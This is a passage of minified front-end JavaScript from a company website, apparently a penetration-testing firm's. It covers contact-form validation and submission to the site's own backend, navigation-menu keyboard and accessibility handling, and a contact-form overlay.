0:l.value,dataprivacy:((d=document.querySelector("#contactform-dataprivacy:checked"))==null?void 0:d.value)!==void 0},r=document.getElementById("contactform-info");if(!n.name||!n.contact||!n.message)r.innerText=b[t].missing_required_fields,r.classList.contains("info-message-error")||r.classList.add("info-message-error");else{let i=pe+"/contactform?",h={lang:t};i+=new URLSearchParams(h);let g=yield fetch(i,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).catch(de=>{console.log(de),r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error});if(!g)return;let S=yield g.json(),I=g.status;I===422?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=b[t].general_error):[500,400].includes(I)?(r.classList.contains("info-message-error")||r.classList.add("info-message-error"),r.innerText=S.detail):(r.classList.contains("info-message-success")||r.classList.add("info-message-success"),r.innerText=S.detail,(a=document.getElementById("contactform-form"))==null||a.classList.add("hidden"))}}),Q=()=>{let e=L();Array.from(document.querySelector("#contactform-form").elements).forEach(t=>{if(t.tagName==="INPUT"&&t.required===!0||t.tagName==="TEXTAREA"&&t.required===!0){let n;t.tagName,n=t,n.addEventListener("invalid",()=>{n.validity.valueMissing&&n.setCustomValidity(b[e].input_required)}),n.addEventListener("change",()=>{n.setCustomValidity("")})}})}});var W,Ee,ve,J,X,Z=c(()=>{v();W=()=>{E().then(()=>{let e=document.querySelector("#hamburger:checked");e&&(e.checked=!1)})},Ee=e=>{var l,d;if(e.code!=="Enter"&&e.code!=="Space")return;let t=e.target,n=t.getAttribute("for");if(!n)return;let r=document.getElementById(n);r.checked?(r.checked=!1,(d=t.parentElement)==null||d.setAttribute("aria-expanded","false")):(r.checked=!0,(l=t.parentElement)==null||l.setAttribute("aria-expanded","true")),document.querySelectorAll(".menu-first-level-input").forEach(a=>{n!==a.getAttribute("id")&&(a.checked=!1)}),document.querySelectorAll(".menu-first-level-label").forEach(a=>{var i;n!==a.getAttribute("for")&&((i=a.parentElement)==null||i.setAttribute("aria-expanded","false"))})},ve=e=>{let t=document.querySelector("#hamburger");t.checked?t.checked=!1:t.checked=!0},J=e=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1});let r=e.target.getAttribute("for");document.querySelectorAll(".menu-first-level-label").forEach(s=>{var l;r!==s.getAttribute("for")&&((l=s.parentElement)==null||l.setAttribute("aria-expanded","false"))})},X=()=>{document.querySelectorAll(".menu-first-level-input").forEach(s=>{s.checked=!1}),document.querySelectorAll(".menu-first-level-label").forEach(s=>{s.addEventListener("keydown",Ee),s.addEventListener("focus",J)}),document.querySelectorAll(".menu-first-level-label-desktop").forEach(s=>{s.addEventListener("click",l=>{l.preventDefault()})}),document.querySelectorAll(".first-level-link").forEach(s=>{s.addEventListener("focus",J)}),document.querySelector(".hamburger").addEventListener("keydown",ve)}});var w,G=c(()=>{w=()=>{let e=document.querySelectorAll(".title-icon"),t=document.createRange();e.forEach(n=>{t.selectNodeContents(n),t.getClientRects().length>1?n.classList.add("multiline"):n.classList.remove("multiline")})}});var ee,te=c(()=>{ee=e=>{let t;return(...n)=>{t&&cancelAnimationFrame(t),t=requestAnimationFrame(()=>{e(...n)})}}});var re,ne=c(()=>{re="https://www.redteam-pentesting.de/backend"});var se,y,oe=c(()=>{se=()=>{let e=document.getElementById("contactform-overlay");e==null||e.classList.remove("contactform-overlay")},y=()=>{if(!window.location.hash||window.location.hash.split("#")[1]!=="contactform")return;let t=document.getElementById("contactform-overlay");t&&(t.addEventListener("click",se),setTimeout(()=>{let n=document.getElementById("contact-section");if(!n)return;new IntersectionObserver(([o])=>{o.isIntersecting||se()},{root:null,threshold:1}).observe(n)},2e3),t.classList.add("contactform-overlay"))}});var ke=me(ce=>{D();v();P();z();$();Z();G();te();ne();oe();v();var ae=re,le=!1,ie=()=>{if(window.innerHeight===window.document.body.scrollHeight){le=!0,document.documentElement.dataset.scroll=String(window.scrollY);return}le||(document.documentElement.dataset.scroll=String(window.scrollY))},Te=()=>{ie(),H(!1),A()},Me=()=>{E(),y()},He=()=>u(null,null,function*(){var e,t,n;X(),ie(),N().then(()=>{H(!0)}),ae!==void 0&&K(),w(),(e=document.getElementById("header-line-mobile"))==null||e.addEventListener("click",F),(t=document.getElementById("header-line-mobile-overlay"))==null||t.addEventListener("click",A),Array.from(document.getElementsByClassName("first-level-link")).forEach(r=>{r.addEventListener("click",W)}),Array.from(document.getElementsByClassName("contact-contactform-anchor")).forEach(r=>r.addEventListener("click",Me)),Q(),y(),ae!==void 0&&((n=document.getElementById("contactform-form"))==null||n.addEventListener("submit",Y)),document.querySelectorAll(".slider-control").forEach(r=>{r.addEventListener("click",B)}),M()}),Ae=()=>{w(),M()};document.addEventListener("DOMContentLoaded",He);window.addEventListener("resize",Ae);window.addEventListener("hashchange",y);document.addEventListener("scroll",ee(Te),{passive:!0})});ke();})();
